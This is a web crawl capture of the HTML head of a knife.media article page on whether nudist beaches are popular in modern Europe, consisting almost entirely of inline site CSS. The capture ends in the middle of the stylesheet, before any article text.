

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/internet-has-killed-nudism/
body_size: 21683
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/internet-has-killed-nudism/">
	<title>Популярны ли нудистские пляжи в современной Европе &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 